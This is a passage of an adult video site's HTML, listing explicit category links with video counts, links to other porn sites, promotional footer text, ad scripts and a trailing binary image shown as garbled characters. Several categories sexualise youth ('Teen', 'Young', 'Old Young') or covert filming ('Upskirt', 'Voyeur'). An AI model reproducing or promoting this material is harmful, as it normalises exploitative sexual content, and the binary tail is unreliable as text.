                                    <span class="name"><i class="la la-tag"></i> Melons</span>
                                    <span class="total"><i class="la la-video"></i> 621 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mexican</span>
                                    <span class="total"><i class="la la-video"></i> 1038 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Midget</span>
                                    <span class="total"><i class="la la-video"></i> 404 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/196/Missionary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Missionary</span>
                                    <span class="total"><i class="la la-video"></i> 1185 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/68/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mistress</span>
                                    <span class="total"><i class="la la-video"></i> 1079 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/150/Mmf/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mmf</span>
                                    <span class="total"><i class="la la-video"></i> 1070 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/140/Nerdy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nerdy</span>
                                    <span class="total"><i class="la la-video"></i> 1016 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 1308 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/239/Nude/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nude</span>
                                    <span class="total"><i class="la la-video"></i> 1058 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nudist</span>
                                    <span class="total"><i class="la la-video"></i> 893 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/157/Nurse/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nurse</span>
                                    <span class="total"><i class="la la-video"></i> 1072 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nylon</span>
                                    <span class="total"><i class="la la-video"></i> 1042 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 1730 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/71/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oiled</span>
                                    <span class="total"><i class="la la-video"></i> 1189 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Old Young</span>
                                    <span class="total"><i class="la la-video"></i> 1082 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/253/Oral/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oral</span>
                                    <span class="total"><i class="la la-video"></i> 3650 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgasm</span>
                                    <span class="total"><i class="la la-video"></i> 2814 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgy</span>
                                    <span class="total"><i class="la la-video"></i> 1583 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 3374 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 5799 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/141/Pain/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pain</span>
                                    <span class="total"><i class="la la-video"></i> 584 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 1673 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 5160 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 1941 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/233/Penetrating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Penetrating</span>
                                    <span class="total"><i class="la la-video"></i> 1033 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210/Perky/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Perky</span>
                                    <span class="total"><i class="la la-video"></i> 828 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/163/Piercing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Piercing</span>
                                    <span class="total"><i class="la la-video"></i> 1506 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/122/Pigtail/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pigtail</span>
                                    <span class="total"><i class="la la-video"></i> 332 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 1385 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/117/Police/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Police</span>
                                    <span class="total"><i class="la la-video"></i> 1017 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/108/Polish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Polish</span>
                                    <span class="total"><i class="la la-video"></i> 593 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/170/Pool/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pool</span>
                                    <span class="total"><i class="la la-video"></i> 1084 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 3856 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 1103 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 3966 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pussy</span>
                                    <span class="total"><i class="la la-video"></i> 9134 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Reality</span>
                                    <span class="total"><i class="la la-video"></i> 5362 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 1631 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/224/Riding/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Riding</span>
                                    <span class="total"><i class="la la-video"></i> 4393 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rimjob</span>
                                    <span class="total"><i class="la la-video"></i> 1094 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/110/Rocco/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rocco</span>
                                    <span class="total"><i class="la la-video"></i> 332 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Russian</span>
                                    <span class="total"><i class="la la-video"></i> 1856 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/118/Screaming/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Screaming</span>
                                    <span class="total"><i class="la la-video"></i> 601 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Secretary</span>
                                    <span class="total"><i class="la la-video"></i> 1728 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/257/Sex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sex</span>
                                    <span class="total"><i class="la la-video"></i> 5803 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/204/Sex Tape/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sex Tape</span>
                                    <span class="total"><i class="la la-video"></i> 1021 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shaved</span>
                                    <span class="total"><i class="la la-video"></i> 3492 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shower</span>
                                    <span class="total"><i class="la la-video"></i> 1206 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212/Skinny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Skinny</span>
                                    <span class="total"><i class="la la-video"></i> 2077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/190/Small Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Cock</span>
                                    <span class="total"><i class="la la-video"></i> 259 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 3770 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/86/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Smoking</span>
                                    <span class="total"><i class="la la-video"></i> 1036 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 1439 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 1776 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/139/Spanish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanish</span>
                                    <span class="total"><i class="la la-video"></i> 1113 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 1202 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/114/Speculum/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Speculum</span>
                                    <span class="total"><i class="la la-video"></i> 441 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 1868 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 3600 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 1110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/215/Stripper/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stripper</span>
                                    <span class="total"><i class="la la-video"></i> 1245 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/221/Student/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Student</span>
                                    <span class="total"><i class="la la-video"></i> 1077 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/251/Sucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sucking</span>
                                    <span class="total"><i class="la la-video"></i> 2571 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/116/Surprise/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Surprise</span>
                                    <span class="total"><i class="la la-video"></i> 1021 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/128/Swedish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swedish</span>
                                    <span class="total"><i class="la la-video"></i> 369 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 1294 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoo</span>
                                    <span class="total"><i class="la la-video"></i> 3486 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teacher</span>
                                    <span class="total"><i class="la la-video"></i> 1231 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/214/Tease/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tease</span>
                                    <span class="total"><i class="la la-video"></i> 1102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 21104 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Thai</span>
                                    <span class="total"><i class="la la-video"></i> 271 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 6394 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/238/Tight/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tight</span>
                                    <span class="total"><i class="la la-video"></i> 1288 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/226/Tight Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tight Pussy</span>
                                    <span class="total"><i class="la la-video"></i> 1173 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/184/Tiny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tiny</span>
                                    <span class="total"><i class="la la-video"></i> 1218 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/256/Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tits</span>
                                    <span class="total"><i class="la la-video"></i> 5017 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Titty Fuck</span>
                                    <span class="total"><i class="la la-video"></i> 436 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/112/Topless/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Topless</span>
                                    <span class="total"><i class="la la-video"></i> 777 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/250/Toys/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Toys</span>
                                    <span class="total"><i class="la la-video"></i> 2326 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/153/Tugjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tugjob</span>
                                    <span class="total"><i class="la la-video"></i> 255 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/136/Turkish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Turkish</span>
                                    <span class="total"><i class="la la-video"></i> 1018 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/96/Twins/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Twins</span>
                                    <span class="total"><i class="la la-video"></i> 221 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/97/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 3165 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/105/Unshaved/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Unshaved</span>
                                    <span class="total"><i class="la la-video"></i> 126 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Upskirt</span>
                                    <span class="total"><i class="la la-video"></i> 1176 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/97452113/Vintage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Vintage</span>
                                    <span class="total"><i class="la la-video"></i> 1304 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 3782 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/127/Watersport/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Watersport</span>
                                    <span class="total"><i class="la la-video"></i> 30 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 1557 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/100/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Whore</span>
                                    <span class="total"><i class="la la-video"></i> 3106 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/188809310/Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Young</span>
                                    <span class="total"><i class="la la-video"></i> 3847 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/236/Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Young</span>
                                    <span class="total"><i class="la la-video"></i> 3846 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="http://homexxxcollection.com/" data-ct="584182640">homexxxcollection.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248">lupoporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520">sex xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777">4kxxxporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424">brazers.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470">free xxx videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768">porndig.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901">ixxx.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://www.prettytubeporn.com/" data-ct="518192066">Pretty Porn Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546">xhamsterdesi.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619">4kfreepornvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623">hamsterporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190">hd-porn.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202">hqporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188">free porn movie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541">pornsex2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784">movies xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349">pornxnxx.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686">hotsextube.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471">4kporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653">FreeSexMovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922">xnxxporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273">xvidoes.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581">freepornmovies.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848">video-xnxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804">tubeporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530">pornhup <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://www.onlyxxxmovies.com/" data-ct="1315583622">onlyxxxmovies <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xnxxtv.pro/" data-ct="12480029">xnxxtv.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461">GoldPorn <i class="la la-angle-right"></i></a></div></li>
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                      <p>
XXX Gonzo is the premier adult site for thrilling XXX videos and promises users "the ultimate porn experience." With over 5,000 full-length HD videos, XXX Gonzo offers a diverse range of content, from amateur videos to full-blown XXX movies. Categories range from hardcore banging to taboo fetishes and even extreme BDSM. Along with full-length HD videos, XXX Gonzo also provides users with hundreds of photo galleries and access to hundreds of live models.

Visitors to XXX Gonzo can take advantage of the various features available and enjoy the vast selection of adult content. Users can watch full-length HD videos and stream them directly to their computer or mobile device. Additionally, XXX Gonzo allows users to download their favorite videos for free and to create customized playlists. With XXX Gonzo, users can also enjoy live cam shows and access various chat rooms with models worldwide.

XXX Gonzo is the perfect destination for those who taste XXX-rated adult entertainment. Here, visitors can find hundreds of full-length HD videos featuring a variety of genres, from amateur videos to full-blown XXX movies. All videos feature high-definition streaming and can be watched on devices like laptops, mobile phones, and tablets. WithXXX Gonzo, users can create their private playlists and chat with hundreds of models worldwide. For the ultimate porn experience, XXX Gonzo is the leading online destination.					  
					  </p>
                        <p>&copy; <span>Xxx Gonzo</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>All models were 18 years of age or older at the time of depiction. Xxx Gonzo has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f67322114a294956914fff4ac4b25213","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://xxxgonzo.org/thumbs/465/2705852731231958465_0.v1538140381
body_size: 5195
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� > 	    !1A"Q2aq�����#3Rb�$B�%Cdr������              �� !       !1A2"B��   ? �dN�}�
�3�< >.�D�����p�W�ļ�
@�92{����1���h�.�� % �A;\�ʗ�nV�6�$��@ �o^��@�cxwY-CP���^d����SU:UeJ�X�$�c�`}!K��g���{���7!���7��R���"�$���.�.��&�s��v?T� ���L��9�Z@�ҽ����w�?9�#�B�fk���[��h��x��NG9��|�`�F�WI�۔Ð�_
 v8 �
